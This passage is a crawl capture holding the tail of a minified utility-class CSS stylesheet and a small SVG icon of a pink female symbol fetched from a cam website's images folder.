170/var(--tw-border-opacity))}.phx-no-feedback .phx-no-feedback\:border-zinc-300{--tw-border-opacity:1;border-color:rgb(212 212 216/var(--tw-border-opacity))}.phx-no-feedback .phx-no-feedback\:focus\:border-zinc-400:focus{--tw-border-opacity:1;border-color:rgb(161 161 170/var(--tw-border-opacity))}.phx-submit-loading .phx-submit-loading\:opacity-75,.phx-submit-loading.phx-submit-loading\:opacity-75{opacity:.75}@media (min-width:360px){.mobile-xs\:w-fit{width:-moz-fit-content;width:fit-content}.mobile-xs\:flex-none{flex:none}.mobile-xs\:grid-cols-8{grid-template-columns:repeat(8,minmax(0,1fr))}.mobile-xs\:text-\[16px\]{font-size:16px}}@media (min-width:480px){.mobile-sm\:flex{display:flex}.mobile-sm\:grid-cols-2{grid-template-columns:repeat(2,minmax(0,1fr))}.mobile-sm\:grid-cols-3{grid-template-columns:repeat(3,minmax(0,1fr))}.mobile-sm\:gap-x-\[20px\]{-moz-column-gap:20px;column-gap:20px}.mobile-sm\:gap-y-\[10px\]{row-gap:10px}}@media (min-width:640px){.sm\:relative{position:relative}.sm\:left-auto{left:auto}.sm\:top-auto{top:auto}.sm\:order-1{order:1}.sm\:order-2{order:2}.sm\:order-3{order:3}.sm\:m-0{margin:0}.sm\:m-\[15px\]{margin:15px}.sm\:mx-auto{margin-left:auto;margin-right:auto}.sm\:my-\[20px\]{margin-bottom:20px;margin-top:20px}.sm\:mb-\[50px\]{margin-bottom:50px}.sm\:ml-auto{margin-left:auto}.sm\:mr-auto{margin-right:auto}.sm\:block{display:block}.sm\:flex{display:flex}.sm\:hidden{display:none}.sm\:h-\[64px\]{height:64px}.sm\:h-auto{height:auto}.sm\:w-\[240px\]{width:240px}.sm\:w-\[400px\]{width:400px}.sm\:w-\[500px\]{width:500px}.sm\:w-auto{width:auto}.sm\:w-fit{width:-moz-fit-content;width:fit-content}.sm\:w-full{width:100%}.sm\:w-px{width:1px}.sm\:min-w-\[unset\]{min-width:unset}.sm\:max-w-\[600px\]{max-width:600px}.sm\:max-w-\[unset\]{max-width:unset}.sm\:flex-1{flex:1 1 0%}.sm\:translate-y-0{--tw-translate-y:0px}.sm\:scale-100,.sm\:translate-y-0{transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.sm\:scale-100{--tw-scale-x:1;--tw-scale-y:1}.sm\:scale-95{--tw-scale-x:.95;--tw-scale-y:.95;transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.sm\:grid-cols-2{grid-template-columns:repeat(2,minmax(0,1fr))}.sm\:grid-cols-3{grid-template-columns:repeat(3,minmax(0,1fr))}.sm\:grid-cols-4{grid-template-columns:repeat(4,minmax(0,1fr))}.sm\:grid-cols-6{grid-template-columns:repeat(6,minmax(0,1fr))}.sm\:flex-row{flex-direction:row}.sm\:flex-nowrap{flex-wrap:nowrap}.sm\:items-center{align-items:center}.sm\:justify-between{justify-content:space-between}.sm\:gap-8{gap:2rem}.sm\:gap-\[20px\]{gap:20px}.sm\:gap-\[30px\]{gap:30px}.sm\:gap-\[4px\]{gap:4px}.sm\:overflow-visible{overflow:visible}.sm\:rounded-\[10px\]{border-radius:10px}.sm\:rounded-l-xl{border-bottom-left-radius:.75rem;border-top-left-radius:.75rem}.sm\:rounded-r-xl{border-bottom-right-radius:.75rem;border-top-right-radius:.75rem}.sm\:border-2{border-width:2px}.sm\:border-b-0{border-bottom-width:0}.sm\:border-l{border-left-width:1px}.sm\:border-l-\[10px\]{border-left-width:10px}.sm\:border-none{border-style:none}.sm\:border-\[\#767676\]{--tw-border-opacity:1;border-color:rgb(118 118 118/var(--tw-border-opacity))}.sm\:border-\[\#d1c8ce\]{--tw-border-opacity:1;border-color:rgb(209 200 206/var(--tw-border-opacity))}.sm\:border-pink{--tw-border-opacity:1;border-color:rgb(255 0 177/var(--tw-border-opacity))}.sm\:bg-\[url\(\'\/images\/membership-bg-big\.webp\'\)\]{background-image:url(/images/membership-bg-big-7bfdae29163d68f4783b408a81138dba.webp?vsn=d)}.sm\:p-0{padding:0}.sm\:p-6{padding:1.5rem}.sm\:p-\[20px\]{padding:20px}.sm\:px-0{padding-left:0;padding-right:0}.sm\:px-\[20px\]{padding-left:20px;padding-right:20px}.sm\:pl-\[30px\]{padding-left:30px}.sm\:pt-\[20px\]{padding-top:20px}.sm\:text-left{text-align:left}.sm\:text-\[18px\]{font-size:18px}.sm\:text-\[20px\]{font-size:20px}.sm\:text-\[28px\]{font-size:28px}.sm\:text-sm{font-size:.875rem;line-height:1.25rem}.sm\:font-semibold{font-weight:600}.sm\:leading-6{line-height:1.5rem}.sm\:leading-\[27px\]{line-height:27px}.sm\:leading-\[54px\]{line-height:54px}.sm\:tracking-\[1px\]{letter-spacing:1px}}@media (min-width:768px){.md\:relative{position:relative}.md\:sticky{position:sticky}.md\:bottom-0{bottom:0}.md\:left-0{left:0}.md\:left-auto{left:auto}.md\:right-\[30px\]{right:30px}.md\:top-0{top:0}.md\:top-auto{top:auto}.md\:m-0{margin:0}.md\:mb-\[10px\]{margin-bottom:10px}.md\:table{display:table}.md\:table-cell{display:table-cell}.md\:table-header-group{display:table-header-group}.md\:table-row-group{display:table-row-group}.md\:table-row{display:table-row}.md\:hidden{display:none}.md\:aspect-auto{aspect-ratio:auto}.md\:h-\[162px\]{height:162px}.md\:h-\[250px\]{height:250px}.md\:max-h-full{max-height:100%}.md\:min-h-\[20px\]{min-height:20px}.md\:w-\[162px\]{width:162px}.md\:w-full{width:100%}.md\:min-w-\[50\%\]{min-width:50%}.md\:flex-1{flex:1 1 0%}.md\:grid-cols-4{grid-template-columns:repeat(4,minmax(0,1fr))}.md\:grid-cols-5{grid-template-columns:repeat(5,minmax(0,1fr))}.md\:flex-row{flex-direction:row}.md\:items-start{align-items:flex-start}.md\:justify-between{justify-content:space-between}.md\:gap-0{gap:0}.md\:gap-\[10px\]{gap:10px}.md\:overflow-y-auto{overflow-y:auto}.md\:overflow-x-hidden{overflow-x:hidden}.md\:rounded-none{border-radius:0}.md\:border{border-width:1px}.md\:border-none{border-style:none}.md\:border-\[\#d1c8ce\]{--tw-border-opacity:1;border-color:rgb(209 200 206/var(--tw-border-opacity))}.md\:bg-white{--tw-bg-opacity:1;background-color:rgb(255 255 255/var(--tw-bg-opacity))}.md\:bg-\[url\(\'\/images\/banner-desktop\.webp\'\)\]{background-image:url(/images/banner-desktop-9a8b1e972ac993b9aa78e8c5c70cf2f6.webp?vsn=d)}.md\:bg-gradient-to-b{background-image:linear-gradient(to bottom,var(--tw-gradient-stops))}.md\:bg-gradient-to-t{background-image:linear-gradient(to top,var(--tw-gradient-stops))}.md\:from-white{--tw-gradient-from:#fff var(--tw-gradient-from-position);--tw-gradient-to:#fff0 var(--tw-gradient-to-position);--tw-gradient-stops:var(--tw-gradient-from),var(--tw-gradient-to)}.md\:to-transparent{--tw-gradient-to:#0000 var(--tw-gradient-to-position)}.md\:p-\[30px\]{padding:30px}.md\:p-\[40px\]{padding:40px}.md\:px-\[20px\]{padding-left:20px;padding-right:20px}.md\:px-\[30px\]{padding-left:30px;padding-right:30px}.md\:py-\[20px\]{padding-bottom:20px;padding-top:20px}}@media (min-width:1024px){.lg\:relative{position:relative}.lg\:\!left-\[15px\]{left:15px!important}.lg\:\!top-\[15px\]{top:15px!important}.lg\:-left-\[2px\]{left:-2px}.lg\:bottom-\[15px\]{bottom:15px}.lg\:bottom-\[56px\]{bottom:56px}.lg\:bottom-\[85px\]{bottom:85px}.lg\:left-\[15px\]{left:15px}.lg\:left-\[56px\]{left:56px}.lg\:left-auto{left:auto}.lg\:right-0{right:0}.lg\:right-auto{right:auto}.lg\:top-0{top:0}.lg\:top-\[15px\]{top:15px}.lg\:top-\[50px\]{top:50px}.lg\:top-auto{top:auto}.lg\:z-\[1000\]{z-index:1000}.lg\:z-\[100\]{z-index:100}.lg\:z-\[500\]{z-index:500}.lg\:z-\[501\]{z-index:501}.lg\:z-\[502\]{z-index:502}.lg\:z-auto{z-index:auto}.lg\:m-0{margin:0}.lg\:mx-0{margin-left:0;margin-right:0}.lg\:mx-\[10\%\]{margin-left:10%;margin-right:10%}.lg\:my-\[40px\]{margin-bottom:40px;margin-top:40px}.lg\:mb-0{margin-bottom:0}.lg\:mb-\[10px\]{margin-bottom:10px}.lg\:mb-\[30px\]{margin-bottom:30px}.lg\:mb-\[40px\]{margin-bottom:40px}.lg\:mb-\[5px\]{margin-bottom:5px}.lg\:mb-\[60px\]{margin-bottom:60px}.lg\:ml-\[10px\]{margin-left:10px}.lg\:ml-auto{margin-left:auto}.lg\:mt-0{margin-top:0}.lg\:mt-\[20px\]{margin-top:20px}.lg\:mt-\[26px\]{margin-top:26px}.lg\:\!block{display:block!important}.lg\:block{display:block}.lg\:flex{display:flex}.lg\:\!grid{display:grid!important}.lg\:\!hidden{display:none!important}.lg\:hidden{display:none}.lg\:aspect-video{aspect-ratio:16/9}.lg\:h-\[16px\]{height:16px}.lg\:h-\[221px\]{height:221px}.lg\:h-\[22px\]{height:22px}.lg\:h-\[30px\]{height:30px}.lg\:h-\[330px\]{height:330px}.lg\:h-\[36px\]{height:36px}.lg\:h-\[40px\]{height:40px}.lg\:h-\[50px\]{height:50px}.lg\:h-\[calc\(100\%-40px\)\]{height:calc(100% - 40px)}.lg\:h-auto{height:auto}.lg\:h-full{height:100%}.lg\:max-h-none{max-height:none}.lg\:min-h-\[unset\]{min-height:unset}.lg\:w-1\/2{width:50%}.lg\:w-\[100px\]{width:100px}.lg\:w-\[1024px\]{width:1024px}.lg\:w-\[16px\]{width:16px}.lg\:w-\[201px\]{width:201px}.lg\:w-\[22px\]{width:22px}.lg\:w-\[260px\]{width:260px}.lg\:w-\[350px\]{width:350px}.lg\:w-\[355\.44px\]{width:355.44px}.lg\:w-\[36px\]{width:36px}.lg\:w-\[40px\]{width:40px}.lg\:w-\[80px\]{width:80px}.lg\:w-\[8px\]{width:8px}.lg\:w-\[calc\(25\%-24px\)\]{width:calc(25% - 24px)}.lg\:w-auto{width:auto}.lg\:w-fit{width:-moz-fit-content;width:fit-content}.lg\:w-full{width:100%}.lg\:min-w-\[unset\]{min-width:unset}.lg\:max-w-\[1000px\]{max-width:1000px}.lg\:max-w-\[unset\]{max-width:unset}.lg\:max-w-screen-lg{max-width:1024px}.lg\:flex-1{flex:1 1 0%}.lg\:flex-none{flex:none}.lg\:scale-110{--tw-scale-x:1.1;--tw-scale-y:1.1;transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.lg\:transform-none{transform:none}.lg\:cursor-default{cursor:default}.lg\:auto-rows-max{grid-auto-rows:max-content}.lg\:grid-cols-3{grid-template-columns:repeat(3,minmax(0,1fr))}.lg\:grid-cols-6{grid-template-columns:repeat(6,minmax(0,1fr))}.lg\:grid-cols-8{grid-template-columns:repeat(8,minmax(0,1fr))}.lg\:grid-cols-\[1fr_180px\]{grid-template-columns:1fr 180px}.lg\:flex-row{flex-direction:row}.lg\:flex-col{flex-direction:column}.lg\:flex-wrap{flex-wrap:wrap}.lg\:items-center{align-items:center}.lg\:justify-normal{justify-content:normal}.lg\:justify-start{justify-content:flex-start}.lg\:justify-center{justify-content:center}.lg\:justify-between{justify-content:space-between}.lg\:gap-0{gap:0}.lg\:gap-\[10px\]{gap:10px}.lg\:gap-\[20px\]{gap:20px}.lg\:gap-\[30px\]{gap:30px}.lg\:gap-\[50px\]{gap:50px}.lg\:gap-\[5px\]{gap:5px}.lg\:gap-x-\[20px\]{-moz-column-gap:20px;column-gap:20px}.lg\:overflow-auto{overflow:auto}.lg\:overflow-hidden{overflow:hidden}.lg\:overflow-visible{overflow:visible}.lg\:overflow-y-auto{overflow-y:auto}.lg\:overflow-x-hidden{overflow-x:hidden}.lg\:rounded-\[5px\]{border-radius:5px}.lg\:rounded-full{border-radius:9999px}.lg\:rounded-none{border-radius:0}.lg\:border{border-width:1px}.lg\:border-2{border-width:2px}.lg\:border-b{border-bottom-width:1px}.lg\:border-b-2{border-bottom-width:2px}.lg\:border-r-0{border-right-width:0}.lg\:border-none{border-style:none}.lg\:\!border-pink{--tw-border-opacity:1!important;border-color:rgb(255 0 177/var(--tw-border-opacity))!important}.lg\:border-\[\#dbd2d8\]{--tw-border-opacity:1;border-color:rgb(219 210 216/var(--tw-border-opacity))}.lg\:border-transparent{border-color:#0000}.lg\:border-white{--tw-border-opacity:1;border-color:rgb(255 255 255/var(--tw-border-opacity))}.lg\:bg-\[\#efe6ec\]{--tw-bg-opacity:1;background-color:rgb(239 230 236/var(--tw-bg-opacity))}.lg\:bg-black\/50{background-color:#00000080}.lg\:bg-pink-dark{--tw-bg-opacity:1;background-color:rgb(221 0 153/var(--tw-bg-opacity))}.lg\:bg-transparent{background-color:initial}.lg\:bg-white{--tw-bg-opacity:1;background-color:rgb(255 255 255/var(--tw-bg-opacity))}.lg\:bg-no-repeat{background-repeat:no-repeat}.lg\:bg-origin-content{background-origin:content-box}.lg\:fill-\[\#00f3ff\]{fill:#00f3ff}.lg\:fill-\[\#4e494d\]{fill:#4e494d}.lg\:p-0{padding:0}.lg\:p-\[10px\]{padding:10px}.lg\:p-\[20px\]{padding:20px}.lg\:p-\[30px\]{padding:30px}.lg\:p-\[40px\]{padding:40px}.lg\:p-\[6px\]{padding:6px}.lg\:px-\[10\%\]{padding-left:10%;padding-right:10%}.lg\:px-\[10px\]{padding-left:10px;padding-right:10px}.lg\:px-\[4\%\]{padding-left:4%;padding-right:4%}.lg\:py-0{padding-bottom:0;padding-top:0}.lg\:py-8{padding-bottom:2rem;padding-top:2rem}.lg\:py-\[50px\]{padding-bottom:50px;padding-top:50px}.lg\:py-\[8px\]{padding-bottom:8px;padding-top:8px}.lg\:pb-\[20px\]{padding-bottom:20px}.lg\:pl-\[10px\]{padding-left:10px}.lg\:pl-\[50px\]{padding-left:50px}.lg\:pr-\[5px\]{padding-right:5px}.lg\:pt-\[8px\]{padding-top:8px}.lg\:text-left{text-align:left}.lg\:text-\[12px\]{font-size:12px}.lg\:text-\[13px\]{font-size:13px}.lg\:text-\[14px\]{font-size:14px}.lg\:text-\[16px\]{font-size:16px}.lg\:text-\[18px\]{font-size:18px}.lg\:text-\[22px\]{font-size:22px}.lg\:text-\[24px\]{font-size:24px}.lg\:text-\[26px\]{font-size:26px}.lg\:font-medium{font-weight:500}.lg\:font-semibold{font-weight:600}.lg\:leading-\[30px\]{line-height:30px}.lg\:leading-\[36px\]{line-height:36px}.lg\:tracking-normal{letter-spacing:0}.lg\:text-dark{--tw-text-opacity:1;color:rgb(26 24 26/var(--tw-text-opacity))}.lg\:text-pink{--tw-text-opacity:1;color:rgb(255 0 177/var(--tw-text-opacity))}.lg\:\[text-shadow\:0_1px_3px_rgb\(0_0_0_\/_50\%\)\]{text-shadow:0 1px 3px #00000080}.lg\:hover\:border-2:hover{border-width:2px}.lg\:hover\:border-\[\#d943ab\]:hover{--tw-border-opacity:1;border-color:rgb(217 67 171/var(--tw-border-opacity))}.lg\:hover\:border-pink:hover{--tw-border-opacity:1;border-color:rgb(255 0 177/var(--tw-border-opacity))}.lg\:hover\:bg-\[\#dd0099\]:hover{--tw-bg-opacity:1;background-color:rgb(221 0 153/var(--tw-bg-opacity))}.lg\:hover\:bg-\[\#e1ffe9\]:hover{--tw-bg-opacity:1;background-color:rgb(225 255 233/var(--tw-bg-opacity))}.lg\:hover\:text-white:hover{--tw-text-opacity:1;color:rgb(255 255 255/var(--tw-text-opacity))}.group:hover .lg\:group-hover\:fill-pink{fill:#ff00b1}.group:hover .lg\:group-hover\:opacity-100{opacity:1}}@media (min-width:1280px){.xl\:grid{display:grid}.xl\:h-\[221px\]{height:221px}.xl\:h-\[460px\]{height:460px}.xl\:w-\[359\.86px\]{width:359.86px}.xl\:w-\[400px\]{width:400px}.xl\:w-\[calc\(20\%-23px\)\]{width:calc(20% - 23px)}.xl\:w-fit{width:-moz-fit-content;width:fit-content}.xl\:max-w-screen-sm{max-width:640px}.xl\:grid-cols-2{grid-template-columns:repeat(2,minmax(0,1fr))}.xl\:grid-cols-4{grid-template-columns:repeat(4,minmax(0,1fr))}.xl\:grid-cols-5{grid-template-columns:repeat(5,minmax(0,1fr))}.xl\:grid-cols-\[1fr_250px_180px\]{grid-template-columns:1fr 250px 180px}.xl\:grid-cols-\[350px_1fr\]{grid-template-columns:350px 1fr}.xl\:gap-\[100px\]{gap:100px}.xl\:gap-\[20px\]{gap:20px}.xl\:gap-\[40px\]{gap:40px}.xl\:gap-x-\[100px\]{-moz-column-gap:100px;column-gap:100px}.xl\:p-\[20px\]{padding:20px}.xl\:p-\[40px\]{padding:40px}}@media (min-width:1536px){.\32xl\:h-\[240px\]{height:240px}.\32xl\:h-\[580px\]{height:580px}.\32xl\:w-\[382\.02px\]{width:382.02px}.\32xl\:w-\[calc\(16\.666667\%-28px\)\]{width:calc(16.66667% - 28px)}.\32xl\:grid-cols-3{grid-template-columns:repeat(3,minmax(0,1fr))}.\32xl\:grid-cols-4{grid-template-columns:repeat(4,minmax(0,1fr))}.\32xl\:grid-cols-6{grid-template-columns:repeat(6,minmax(0,1fr))}.\32xl\:grid-cols-\[1fr_400px_205px\]{grid-template-columns:1fr 400px 205px}.\32xl\:gap-x-\[40px\]{-moz-column-gap:40px;column-gap:40px}.\32xl\:text-\[16px\]{font-size:16px}}@media (min-width:1920px){.hd-screen\:w-\[365\.65px\]{width:365.65px}.hd-screen\:grid-cols-4{grid-template-columns:repeat(4,minmax(0,1fr))}.hd-screen\:grid-cols-5{grid-template-columns:repeat(5,minmax(0,1fr))}.hd-screen\:grid-cols-\[1fr_600px_205px\]{grid-template-columns:1fr 600px 205px}}@media (orientation:landscape){.landscape\:left-\[10px\]{left:10px}.landscape\:top-\[10px\]{top:10px}.landscape\:flex{display:flex}.landscape\:max-h-\[calc\(100svh-20px\)\]{max-height:calc(100svh - 20px)}.landscape\:w-\[240px\]{width:240px}.landscape\:w-auto{width:auto}.landscape\:grid-cols-6{grid-template-columns:repeat(6,minmax(0,1fr))}.landscape\:flex-row{flex-direction:row}.landscape\:justify-start{justify-content:flex-start}.landscape\:rounded-\[5px\]{border-radius:5px}.landscape\:pl-\[20px\]{padding-left:20px}.landscape\:pt-\[20px\]{padding-top:20px}}

--- FILE ---
content_type: image/svg+xml
request_url: https://socams.com/images/female.svg
body_size: 189
content:
<?xml version="1.0" encoding="utf-8"?>
<svg viewBox="0 0 500 500" xmlns="http://www.w3.org/2000/svg">
  <ellipse style="stroke: rgb(0, 0, 0); fill: rgb(255, 255, 255);" cx="250" cy="250" rx="238.509" ry="238.509"/>
  <path d="M 250.002 117.616 C 208.885 117.616 175.436 151.065 175.436 192.182 C 175.436 233.299 208.885 266.748 250.002 266.748 C 291.119 266.748 324.568 233.299 324.568 192.182 C 324.568 151.065 291.119 117.616 250.002 117.616 Z" style="fill: rgb(255, 0, 177);"/>
  <path d="M 249.994 0 C 111.927 0 0 111.931 0 249.994 C 0 388.056 111.927 500 249.994 500 C 388.069 500 500 388.06 500 249.994 C 500 111.927 388.069 0 249.994 0 Z M 262.97 291.82 L 262.97 339.153 L 294.582 339.153 C 301.74 339.153 307.55 344.958 307.55 352.121 C 307.55 359.284 301.74 365.089 294.582 365.089 L 262.97 365.089 L 262.97 395.348 C 262.97 402.511 257.161 408.316 250.002 408.316 C 242.839 408.316 237.034 402.511 237.034 395.348 L 237.034 365.089 L 203.801 365.089 C 196.639 365.089 190.833 359.284 190.833 352.121 C 190.833 344.958 196.639 339.153 203.801 339.153 L 237.034 339.153 L 237.034 291.82 C 187.725 285.435 149.5 243.203 149.5 192.182 C 149.5 136.765 194.585 91.68 250.002 91.68 C 305.423 91.68 350.504 136.765 350.504 192.182 C 350.504 243.203 312.279 285.435 262.97 291.82 Z" style="fill: rgb(255, 0, 177);"/>
</svg>